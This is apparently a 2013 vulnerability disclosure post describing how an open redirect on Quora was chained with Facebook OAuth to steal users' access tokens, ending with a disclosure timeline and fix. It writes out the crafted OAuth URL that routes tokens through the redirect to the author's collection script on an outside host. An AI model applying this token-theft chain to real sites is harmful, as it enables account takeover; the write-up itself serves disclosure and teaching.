Pwning Facebook accounts, taking a little help from Quora

I want to share the details of a redirection flaw, which I found on Quora, an extremely popular Q/A website, possessing Alexa rank of around 800 worldwide and how someone can exploit the issue to hack Facebook accounts.

So, let's come to the topic. While doing sign-up for Quora website, I preferred using Facebook Connect which gives limited access to my account to Quora, so that website can fetch necessary details from my Facebook account for registration. I noticed www.quora.com was permitted to receive the access_token from Facebook OAuth, any other domain other than www.quora.com would result in a failure of that request.
Cool, I needed to find an open redirection inside the www.quora.com to steal the access_token of any Quora user who signed-up using Facebook and has App enabled.
Luckily I found a redirection issue in the contacts import page itself. The redirector was like:
https://www.quora.com/contacts/skip?goto=http://www.google.com
So this link would redirect to http://www.google.com, accordingly I can redirect users to any domain of my choice.
Now I made a script that would save the token from URL into a file and redirect [unsuspecting] user to Facebook homepage. It was located at http://poc.prakharprasad.com/quora
To make it a working exploit I needed these:
-
A Facebook OAuth authorization URL requests token permission from the user, but as user will have Quora App installed, it will redirect to value specified in next parameter of OAuth authorization URL with a valid access_token.
-
As discussed we know next can be any page/resource under www.quora.com. So next parameter must be set to
https://www.quora.com/contacts/skip?goto=http://poc.prakharprasad.com/quora,when redirection happens the token is first sent to (allowed domain) www.quora.com then another redirection [open redirection] moves the token tohttp://poc.prakharprasad.com/quorawhere my script will do its job.
Final OAuth authorization URL that would steal the access_token looks like
https://www.facebook.com/dialog/permissions.request?app_id=136609459636&next=https://www.quora.com/contacts/skip?goto=http://poc.prakharprasad.com/quora&response_type=token
Once the vicitm who has Quora App installed (or in other words, signed-up via Facebook) visits the above link, his token would get stored and he'll be redirected back to Facebook, as if nothing has happened.
Using the stolen access_token I can, for example publish a status on victim's profile.

Quora App has 500,000+ monthly users on Facebook.So, all of them were at risk!
Timeline
- 8th June 2013 - Vulnerability Found
- 9th June 2013 - Vulnerability Reported
- 13th June 2013 - No Reply from Quora
- 13th June 2013 - Another notification sent to Quora staff member, got a reply acknowledging the issue
- 14th June 2013- Fix deployed on Quora, public disclosure